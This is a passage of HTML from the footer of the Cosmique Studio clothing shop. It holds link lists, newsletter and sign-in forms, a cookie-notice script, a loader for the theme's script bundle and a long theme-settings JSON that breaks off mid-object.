                                        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                                    </svg>
                                </a>
                            </div>
                        </div>
                        
                </article>

                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">QUICK LINKS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/about-us">About Us</a></li>
                        <li><a href="https://cosmiquestudio.com/contact-us/">Contact Us</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track Order</a></li>
                        <li><a href="/customer-reviews/">Customer Reviews</a></li>
                        <li><a href="https://cosmiquestudio.com/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Aesthetic Guides &amp; Outfit Ideas</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>


                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-links"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">CUSTOMER CARE</h5>
                    <ul class="footer-info-list" id="footer-info-links">
                        <li><a href="/faq/">FAQ</a></li>
                        <li><a href="/shipping-delivery">Shipping & Delivery</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track My Order</a></li>
                        <li><a href="/refund-return/">Refund & Return</a></li>
                        <li><a href="/terms-of-service/">Terms of Service</a></li>
                        <li><a href="/privacy-policy/">Privacy Policy</a></li>
                        <!-- berkan quick links -->
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">AESTHETICS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/y2k-aesthetic-clothes/">Y2K </a></li>
                        <li><a href="/fairycore-clothes/">Fairycore</a></li>
                        <li><a href="/coquette-aesthetic-clothes/">Coquette</a></li>
                        <li><a href="/cottagecore-aesthetic-clothes/">Cottagecore</a></li>
                        <li><a href="/grunge-aesthetic-clothes/">Grunge</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                
                <article class="footer-info-col" data-section-type="footer-about">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-about"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">SIGN UP</h5>
<div id="footer-info-list-about" class="footer-info-list">
                            <div class="footer-newsletterTop">
                                <div class="container">
                                    <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="footer-newsletter-content">
        <h6 class="footer-info-heading">Sign up to our newsletter to be the first to shop new drops, access to secret sales, exclusive discounts and more good stuff.</h6>
    </div>
    <form class="form footer-newsletter-form" action="/subscribe.php" method="post">
        <fieldset class="form-fieldset">
            <input type="hidden" name="action" value="subscribe">
            <input type="hidden" name="nl_first_name" value="bc">
            <input type="hidden" name="check" value="1">
            <div class="form-field">
                <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                    <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
                </div>
            </div>
        </fieldset>
    </form>
    <div data-content-region="footer_below_newsletter--global"></div>
</article>
                                </div>
                            </div>
                        </div>
                </article>

            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"><div data-layout-id="ddea4099-23ce-4688-a510-9c66890eea69">       <div data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86" data-layout-name="Layout">
    <style data-container-styling="922fba0c-6501-4111-b940-72556d939a86">
        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 20px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6">
        <style data-column-styling="0d412a96-7fec-4755-aeac-fa81f73239a6">
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="76c40f4f-77dc-444e-bda1-0bc0a2650541" data-placement-id="1881be6d-094d-4ff8-83f1-83df016014b5" data-placement-status="ACTIVE"><p style="margin:0px;">
  Copyright © 2015-2025 
 Cosmique Studio INC.
</p>
</div>
    </div>
</div>

</div></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="custom-cart-backdrop">
</div>

<div class="custom-cart-panel" id="customCartPanel">
    SHOPPING BAG
    <div class="previewCart">
            <div class="previewCart-emptyBody">
                Your bag is empty
            </div>
    </div>
    
</div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">

                <li class="navUser-item navUser-item--loginForm">
                    <p class="navUser-item-heading">Sign In</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <input type="submit" class="button button--primary" value="Sign in">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <a class="create-account" href="/login.php?action=create_account">Create Account</a>
                        </div>
                    </form>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


            
        </ul>
    </div>
</div>
<script>
    //mobil menü biri açılınca diğerlerini kapa
    const headers = document.querySelectorAll('[data-collapsible]');
    const headerClickHandler = (e) => {
        const container = e.target.parentElement.parentElement;
        const productDetailContainer = document.querySelector('.productView-desc');

        if(container === productDetailContainer && window.innerWidth < 801) return;
    
        const headers = e.target.parentElement.parentElement.querySelectorAll('[data-collapsible]');

        headers.forEach(header => {
            if (e.target == header) return;
            header.classList.remove('is-open');
            header.nextElementSibling.classList.remove('is-open');
        });
    };
    
    headers.forEach(header => {
        if (window.screen.width>=801)return;
        header.addEventListener('click', headerClickHandler)
    });
    //----
    
    //cookie anlaşması modalı
    const storage = localStorage;
    const agreed = storage.getItem('AGREED');

    if(!agreed) {
        const $agreementDiv = document.createElement('div');
        $agreementDiv.classList.add('agreement-div');
        $agreementDiv.innerHTML = `<span>This website uses cookies to ensure you get the best experience on our website. View our <a href="/privacy-policy">Privacy Policy.</a></span>`;
        
        const $closeAgreementDiv = document.createElement('div');
        $closeAgreementDiv.classList.add('agreement-div__close');
        $closeAgreementDiv.innerHTML = `<svg class="icon">
                <use xlink:href="#icon-close"></use>
            </svg>`;
        
        $agreementDiv.append($closeAgreementDiv);
        document.querySelector('.footer').appendChild($agreementDiv);
        
        $closeAgreementDiv.addEventListener('click', () => {
            storage.setItem('AGREED', true);
            $agreementDiv.remove();
        });
    }
    //-----

    //mobil menü dışına tıklandığında kapansın
    const $menuBackdrop = document.querySelector('.mobile-menu-background');
    $menuBackdrop.addEventListener('click', (e) => {
        const $navContainer = document.querySelector('.navPages-container');
        if(!$navContainer.classList.contains('is-open')) return;

        document.querySelector('.mobile-panel-close').click();
    })

</script>
        
            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#F7F9F9\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"//via.placeholder.com/400x600\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":4,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"16\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"original\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/cottagecore-aesthetic-clothes/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#F7F9F9\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":true,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"pay\",\"footer_webpages_heading\":\"CUSTOMER CARE\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Track Order\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":false,\"section10\":\"recent-blog\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"A cosmique perspective on fashion ->\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Roboto_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"/blog/\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":8,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://cosmiquestudio.com/contact-us/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Fairycore\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"Aesthetic Guides & Outfit Ideas\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"//via.placeholder.com/400x600\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#FFFFFF\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"\",\"body-font\":\"Google_Roboto_400,500,700,300\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4B0082\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Roboto_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Customer Reviews\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#000000\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":6,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#F7F9F9\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#000000\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"13\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#000000\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#888888\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Coquette\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"/coquette-aesthetic-clothes/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"7\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"mini\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#000000\",\"footer_custom2_title4\":\"Cottagecore\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW ARRIVALS\",\"footer_custom1_heading\":\"QUICK LINKS\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"//via.placeholder.com/400x600\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#F7F9F9\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://cstudio.aftership.com/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":false,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"custom\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"header_countdown_date\":\"01/22/2026 17:00:00\",\"recentBlog_heading\":\"COSMIQUE BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"20\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Sitemap\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#FFFFFF\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#B43635\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"products_new_subheading\":\"The latest new season \",\"optimizedCheckout-header-backgroundColor\":\"#000000\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"//via.placeholder.com/400x600\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"AESTHETICS\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/fairycore-clothes/\",\"footer_brands_heading\":\"Our Brands\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"\",\"pbcst_url5\":\"\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#000000\",\"navPages-color-hover\":\"#000000\",\"color-infoLight\":\"#008a06\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#000000\",\"footer_custom2_link5\":\"/grunge-aesthetic-clothes/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"24\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/customer-reviews/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/{:size}/cosmique-studio-checkout-page-white-logo_1668691524__42702.png\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"ABOUT US\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Grunge\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About 